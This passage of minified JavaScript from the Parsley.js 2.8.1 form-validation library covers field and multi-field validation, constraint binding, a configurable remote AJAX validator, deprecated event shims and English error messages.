parsleyFormInstance){this.parent=parsleyFormInstance}this.options=options;this.domOptions=domOptions;this.constraints=[];this.constraintsByName={};this.validationResult=true;this._bindConstraints()};var parsley_field__statusMapping={pending:null,resolved:true,rejected:false};Field.prototype={validate:function validate(options){if(arguments.length>=1&&!$.isPlainObject(options)){Utils.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated.");options={options:options}}var promise=this.whenValidate(options);if(!promise)return true;switch(promise.state()){case"pending":return null;case"resolved":return true;case"rejected":return this.validationResult}},whenValidate:function whenValidate(){var _whenValid$always$done$fail$always,_this10=this;var _ref9=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var force=_ref9.force;var group=_ref9.group;this.refresh();if(group&&!this._isInGroup(group))return;this.value=this.getValue();this._trigger("validate");return(_whenValid$always$done$fail$always=this.whenValid({force:force,value:this.value,_refreshed:true}).always(function(){_this10._reflowUI()}).done(function(){_this10._trigger("success")}).fail(function(){_this10._trigger("error")}).always(function(){_this10._trigger("validated")})).pipe.apply(_whenValid$always$done$fail$always,_toConsumableArray(this._pipeAccordingToValidationResult()))},hasConstraints:function hasConstraints(){return 0!==this.constraints.length},needsValidation:function needsValidation(value){if("undefined"===typeof value)value=this.getValue();if(!value.length&&!this._isRequired()&&"undefined"===typeof this.options.validateIfEmpty)return false;return true},_isInGroup:function _isInGroup(group){if(Array.isArray(this.options.group))return-1!==$.inArray(group,this.options.group);return this.options.group===group},isValid:function isValid(options){if(arguments.length>=1&&!$.isPlainObject(options)){Utils.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var _arguments3=_slice.call(arguments);var force=_arguments3[0];var value=_arguments3[1];options={force:force,value:value}}var promise=this.whenValid(options);if(!promise)return true;return parsley_field__statusMapping[promise.state()]},whenValid:function whenValid(){var _this11=this;var _ref10=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var _ref10$force=_ref10.force;var force=_ref10$force===undefined?false:_ref10$force;var value=_ref10.value;var group=_ref10.group;var _refreshed=_ref10._refreshed;if(!_refreshed)this.refresh();if(group&&!this._isInGroup(group))return;this.validationResult=true;if(!this.hasConstraints())return $.when();if("undefined"===typeof value||null===value)value=this.getValue();if(!this.needsValidation(value)&&true!==force)return $.when();var groupedConstraints=this._getGroupedConstraints();var promises=[];$.each(groupedConstraints,function(_,constraints){var promise=Utils.all($.map(constraints,function(constraint){return _this11._validateConstraint(value,constraint)}));promises.push(promise);if(promise.state()==="rejected")return false});return Utils.all(promises)},_validateConstraint:function _validateConstraint(value,constraint){var _this12=this;var result=constraint.validate(value,this);if(false===result)result=$.Deferred().reject();return Utils.all([result]).fail(function(errorMessage){if(!(_this12.validationResult instanceof Array))_this12.validationResult=[];_this12.validationResult.push({assert:constraint,errorMessage:"string"===typeof errorMessage&&errorMessage})})},getValue:function getValue(){var value;if("function"===typeof this.options.value)value=this.options.value(this);else if("undefined"!==typeof this.options.value)value=this.options.value;else value=this.$element.val();if("undefined"===typeof value||null===value)return"";return this._handleWhitespace(value)},reset:function reset(){this._resetUI();return this._trigger("reset")},destroy:function destroy(){this._destroyUI();this.$element.removeData("Parsley");this.$element.removeData("FieldMultiple");this._trigger("destroy")},refresh:function refresh(){this._refreshConstraints();return this},_refreshConstraints:function _refreshConstraints(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function refreshConstraints(){Utils.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh");return this.refresh()},addConstraint:function addConstraint(name,requirements,priority,isDomConstraint){if(window.Parsley._validatorRegistry.validators[name]){var constraint=new Constraint(this,name,requirements,priority,isDomConstraint);if("undefined"!==this.constraintsByName[constraint.name])this.removeConstraint(constraint.name);this.constraints.push(constraint);this.constraintsByName[constraint.name]=constraint}return this},removeConstraint:function removeConstraint(name){for(var i=0;i<this.constraints.length;i++)if(name===this.constraints[i].name){this.constraints.splice(i,1);break}delete this.constraintsByName[name];return this},updateConstraint:function updateConstraint(name,parameters,priority){return this.removeConstraint(name).addConstraint(name,parameters,priority)},_bindConstraints:function _bindConstraints(){var constraints=[];var constraintsByName={};for(var i=0;i<this.constraints.length;i++)if(false===this.constraints[i].isDomConstraint){constraints.push(this.constraints[i]);constraintsByName[this.constraints[i].name]=this.constraints[i]}this.constraints=constraints;this.constraintsByName=constraintsByName;for(var name in this.options)this.addConstraint(name,this.options[name],undefined,true);return this._bindHtml5Constraints()},_bindHtml5Constraints:function _bindHtml5Constraints(){if(null!==this.element.getAttribute("required"))this.addConstraint("required",true,undefined,true);if(null!==this.element.getAttribute("pattern"))this.addConstraint("pattern",this.element.getAttribute("pattern"),undefined,true);var min=this.element.getAttribute("min");var max=this.element.getAttribute("max");if(null!==min&&null!==max)this.addConstraint("range",[min,max],undefined,true);else if(null!==min)this.addConstraint("min",min,undefined,true);else if(null!==max)this.addConstraint("max",max,undefined,true);if(null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength"))this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],undefined,true);else if(null!==this.element.getAttribute("minlength"))this.addConstraint("minlength",this.element.getAttribute("minlength"),undefined,true);else if(null!==this.element.getAttribute("maxlength"))this.addConstraint("maxlength",this.element.getAttribute("maxlength"),undefined,true);var type=Utils.getType(this.element);if("number"===type){return this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:min||this.element.getAttribute("value")}],undefined,true)}else if(/^(email|url|range|date)$/i.test(type)){return this.addConstraint("type",type,undefined,true)}return this},_isRequired:function _isRequired(){if("undefined"===typeof this.constraintsByName.required)return false;return false!==this.constraintsByName.required.requirements},_trigger:function _trigger(eventName){return this.trigger("field:"+eventName)},_handleWhitespace:function _handleWhitespace(value){if(true===this.options.trimValue)Utils.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"');if("squish"===this.options.whitespace)value=value.replace(/\s{2,}/g," ");if("trim"===this.options.whitespace||"squish"===this.options.whitespace||true===this.options.trimValue)value=Utils.trimString(value);return value},_isDateInput:function _isDateInput(){var c=this.constraintsByName.type;return c&&c.requirements==="date"},_getGroupedConstraints:function _getGroupedConstraints(){if(false===this.options.priorityEnabled)return[this.constraints];var groupedConstraints=[];var index={};for(var i=0;i<this.constraints.length;i++){var p=this.constraints[i].priority;if(!index[p])groupedConstraints.push(index[p]=[]);index[p].push(this.constraints[i])}groupedConstraints.sort(function(a,b){return b[0].priority-a[0].priority});return groupedConstraints}};var parsley_field=Field;var Multiple=function Multiple(){this.__class__="FieldMultiple"};Multiple.prototype={addElement:function addElement($element){this.$elements.push($element);return this},_refreshConstraints:function _refreshConstraints(){var fieldConstraints;this.constraints=[];if(this.element.nodeName==="SELECT"){this.actualizeOptions()._bindConstraints();return this}for(var i=0;i<this.$elements.length;i++){if(!$("html").has(this.$elements[i]).length){this.$elements.splice(i,1);continue}fieldConstraints=this.$elements[i].data("FieldMultiple")._refreshConstraints().constraints;for(var j=0;j<fieldConstraints.length;j++)this.addConstraint(fieldConstraints[j].name,fieldConstraints[j].requirements,fieldConstraints[j].priority,fieldConstraints[j].isDomConstraint)}return this},getValue:function getValue(){if("function"===typeof this.options.value)return this.options.value(this);else if("undefined"!==typeof this.options.value)return this.options.value;if(this.element.nodeName==="INPUT"){var type=Utils.getType(this.element);if(type==="radio")return this._findRelated().filter(":checked").val()||"";if(type==="checkbox"){var values=[];this._findRelated().filter(":checked").each(function(){values.push($(this).val())});return values}}if(this.element.nodeName==="SELECT"&&null===this.$element.val())return[];return this.$element.val()},_init:function _init(){this.$elements=[this.$element];return this}};var Factory=function Factory(element,options,parsleyFormInstance){this.element=element;this.$element=$(element);var savedparsleyFormInstance=this.$element.data("Parsley");if(savedparsleyFormInstance){if("undefined"!==typeof parsleyFormInstance&&savedparsleyFormInstance.parent===window.Parsley){savedparsleyFormInstance.parent=parsleyFormInstance;savedparsleyFormInstance._resetOptions(savedparsleyFormInstance.options)}if("object"===typeof options){_extends(savedparsleyFormInstance.options,options)}return savedparsleyFormInstance}if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if("undefined"!==typeof parsleyFormInstance&&"Form"!==parsleyFormInstance.__class__)throw new Error("Parent instance must be a Form instance");this.parent=parsleyFormInstance||window.Parsley;return this.init(options)};Factory.prototype={init:function init(options){this.__class__="Parsley";this.__version__="2.8.1";this.__id__=Utils.generateID();this._resetOptions(options);if(this.element.nodeName==="FORM"||Utils.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs))return this.bind("parsleyForm");return this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function isMultiple(){var type=Utils.getType(this.element);return type==="radio"||type==="checkbox"||this.element.nodeName==="SELECT"&&null!==this.element.getAttribute("multiple")},handleMultiple:function handleMultiple(){var _this13=this;var name;var multiple;var parsleyMultipleInstance;this.options.multiple=this.options.multiple||(name=this.element.getAttribute("name"))||this.element.getAttribute("id");if(this.element.nodeName==="SELECT"&&null!==this.element.getAttribute("multiple")){this.options.multiple=this.options.multiple||this.__id__;return this.bind("parsleyFieldMultiple")}else if(!this.options.multiple){Utils.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element);return this}this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,"");if(name){$('input[name="'+name+'"]').each(function(i,input){var type=Utils.getType(input);if(type==="radio"||type==="checkbox")input.setAttribute(_this13.options.namespace+"multiple",_this13.options.multiple)})}var $previouslyRelated=this._findRelated();for(var i=0;i<$previouslyRelated.length;i++){parsleyMultipleInstance=$($previouslyRelated.get(i)).data("Parsley");if("undefined"!==typeof parsleyMultipleInstance){if(!this.$element.data("FieldMultiple")){parsleyMultipleInstance.addElement(this.$element)}break}}this.bind("parsleyField",true);return parsleyMultipleInstance||this.bind("parsleyFieldMultiple")},bind:function bind(type,doNotStore){var parsleyInstance;switch(type){case"parsleyForm":parsleyInstance=$.extend(new Form(this.element,this.domOptions,this.options),new Base,window.ParsleyExtend)._bindFields();break;case"parsleyField":parsleyInstance=$.extend(new parsley_field(this.element,this.domOptions,this.options,this.parent),new Base,window.ParsleyExtend);break;case"parsleyFieldMultiple":parsleyInstance=$.extend(new parsley_field(this.element,this.domOptions,this.options,this.parent),new Multiple,new Base,window.ParsleyExtend)._init();break;default:throw new Error(type+"is not a supported Parsley type")}if(this.options.multiple)Utils.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple);if("undefined"!==typeof doNotStore){this.$element.data("FieldMultiple",parsleyInstance);return parsleyInstance}this.$element.data("Parsley",parsleyInstance);parsleyInstance._actualizeTriggers();parsleyInstance._trigger("init");return parsleyInstance}};var vernums=$.fn.jquery.split(".");if(parseInt(vernums[0])<=1&&parseInt(vernums[1])<8){throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better."}if(!vernums.forEach){Utils.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim")}var Parsley=_extends(new Base,{element:document,$element:$(document),actualizeOptions:null,_resetOptions:null,Factory:Factory,version:"2.8.1"});_extends(parsley_field.prototype,UI.Field,Base.prototype);_extends(Form.prototype,UI.Form,Base.prototype);_extends(Factory.prototype,Base.prototype);$.fn.parsley=$.fn.psly=function(options){if(this.length>1){var instances=[];this.each(function(){instances.push($(this).parsley(options))});return instances}if(this.length==0){return}return new Factory(this[0],options)};if("undefined"===typeof window.ParsleyExtend)window.ParsleyExtend={};Parsley.options=_extends(Utils.objectCreate(Defaults),window.ParsleyConfig);window.ParsleyConfig=Parsley.options;window.Parsley=window.psly=Parsley;Parsley.Utils=Utils;window.ParsleyUtils={};$.each(Utils,function(key,value){if("function"===typeof value){window.ParsleyUtils[key]=function(){Utils.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead.");return Utils[key].apply(Utils,arguments)}}});var registry=window.Parsley._validatorRegistry=new ValidatorRegistry(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={};$.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(i,method){window.Parsley[method]=function(){return registry[method].apply(registry,arguments)};window.ParsleyValidator[method]=function(){var _window$Parsley;Utils.warnOnce("Accessing the method '"+method+"' through Validator is deprecated. Simply call 'window.Parsley."+method+"(...)'");return(_window$Parsley=window.Parsley)[method].apply(_window$Parsley,arguments)}});window.Parsley.UI=UI;window.ParsleyUI={removeError:function removeError(instance,name,doNotUpdateClass){var updateClass=true!==doNotUpdateClass;Utils.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method.");return instance.removeError(name,{updateClass:updateClass})},getErrorsMessages:function getErrorsMessages(instance){Utils.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly.");return instance.getErrorsMessages()}};$.each("addError updateError".split(" "),function(i,method){window.ParsleyUI[method]=function(instance,name,message,assert,doNotUpdateClass){var updateClass=true!==doNotUpdateClass;Utils.warnOnce("Accessing UI is deprecated. Call '"+method+"' on the instance directly. Please comment in issue 1073 as to your need to call this method.");return instance[method](name,{message:message,assert:assert,updateClass:updateClass})}});if(false!==window.ParsleyConfig.autoBind){$(function(){if($("[data-parsley-validate]").length)$("[data-parsley-validate]").parsley()})}var o=$({});var deprecated=function deprecated(){Utils.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function adapt(fn,context){if(!fn.parsleyAdaptedCallback){fn.parsleyAdaptedCallback=function(){var args=Array.prototype.slice.call(arguments,0);args.unshift(this);fn.apply(context||o,args)}}return fn.parsleyAdaptedCallback}var eventPrefix="parsley:";function eventName(name){if(name.lastIndexOf(eventPrefix,0)===0)return name.substr(eventPrefix.length);return name}$.listen=function(name,callback){var context;deprecated();if("object"===typeof arguments[1]&&"function"===typeof arguments[2]){context=arguments[1];callback=arguments[2]}if("function"!==typeof callback)throw new Error("Wrong parameters");window.Parsley.on(eventName(name),adapt(callback,context))};$.listenTo=function(instance,name,fn){deprecated();if(!(instance instanceof parsley_field)&&!(instance instanceof Form))throw new Error("Must give Parsley instance");if("string"!==typeof name||"function"!==typeof fn)throw new Error("Wrong parameters");instance.on(eventName(name),adapt(fn))};$.unsubscribe=function(name,fn){deprecated();if("string"!==typeof name||"function"!==typeof fn)throw new Error("Wrong arguments");window.Parsley.off(eventName(name),fn.parsleyAdaptedCallback)};$.unsubscribeTo=function(instance,name){deprecated();if(!(instance instanceof parsley_field)&&!(instance instanceof Form))throw new Error("Must give Parsley instance");instance.off(eventName(name))};$.unsubscribeAll=function(name){deprecated();window.Parsley.off(eventName(name));$("form,input,textarea,select").each(function(){var instance=$(this).data("Parsley");if(instance){instance.off(eventName(name))}})};$.emit=function(name,instance){var _instance;deprecated();var instanceGiven=instance instanceof parsley_field||instance instanceof Form;var args=Array.prototype.slice.call(arguments,instanceGiven?2:1);args.unshift(eventName(name));if(!instanceGiven){instance=window.Parsley}(_instance=instance).trigger.apply(_instance,_toConsumableArray(args))};var pubsub={};$.extend(true,Parsley,{asyncValidators:{default:{fn:function fn(xhr){return xhr.status>=200&&xhr.status<300},url:false},reverse:{fn:function fn(xhr){return xhr.status<200||xhr.status>=300},url:false}},addAsyncValidator:function addAsyncValidator(name,fn,url,options){Parsley.asyncValidators[name]={fn:fn,url:url||false,options:options||{}};return this}});Parsley.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function validateString(value,url,options,instance){var data={};var ajaxOptions;var csr;var validator=options.validator||(true===options.reverse?"reverse":"default");if("undefined"===typeof Parsley.asyncValidators[validator])throw new Error("Calling an undefined async validator: `"+validator+"`");url=Parsley.asyncValidators[validator].url||url;if(url.indexOf("{value}")>-1){url=url.replace("{value}",encodeURIComponent(value))}else{data[instance.element.getAttribute("name")||instance.element.getAttribute("id")]=value}var remoteOptions=$.extend(true,options.options||{},Parsley.asyncValidators[validator].options);ajaxOptions=$.extend(true,{},{url:url,data:data,type:"GET"},remoteOptions);instance.trigger("field:ajaxoptions",instance,ajaxOptions);csr=$.param(ajaxOptions);if("undefined"===typeof Parsley._remoteCache)Parsley._remoteCache={};var xhr=Parsley._remoteCache[csr]=Parsley._remoteCache[csr]||$.ajax(ajaxOptions);var handleXhr=function handleXhr(){var result=Parsley.asyncValidators[validator].fn.call(instance,xhr,url,options);if(!result)result=$.Deferred().reject();return $.when(result)};return xhr.then(handleXhr,handleXhr)},priority:-1});Parsley.on("form:submit",function(){Parsley._remoteCache={}});Base.prototype.addAsyncValidator=function(){Utils.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`");return Parsley.addAsyncValidator.apply(Parsley,arguments)};Parsley.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same."});Parsley.setLocale("en");function InputEvent(){var _this14=this;var globals=window||global;_extends(this,{isNativeEvent:function isNativeEvent(evt){return evt.originalEvent&&evt.originalEvent.isTrusted!==false},fakeInputEvent:function fakeInputEvent(evt){if(_this14.isNativeEvent(evt)){$(evt.target).trigger("input")}},misbehaves:function misbehaves(evt){if(_this14.isNativeEvent(evt)){_this14.behavesOk(evt);$(document).on("change.inputevent",evt.data.selector,_this14.fakeInputEvent);_this14.fakeInputEvent(evt)}},behavesOk:function behavesOk(evt){if(_this14.isNativeEvent(evt)){$(document).off("input.inputevent",evt.data.selector,_this14.behavesOk).off("change.inputevent",evt.data.selector,_this14.misbehaves)}},install:function install(){if(globals.inputEventPatched){return}globals.inputEventPatched="0.0.3";var _arr=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];for(var _i=0;_i<_arr.length;_i++){var selector=_arr[_i];$(document).on("input.inputevent",selector,{selector:selector},_this14.behavesOk).on("change.inputevent",selector,{selector:selector},_this14.misbehaves)}},uninstall:function uninstall(){delete globals.inputEventPatched;$(document).off(".inputevent")}})}var inputevent=new InputEvent;inputevent.install();var parsley=Parsley;return parsley});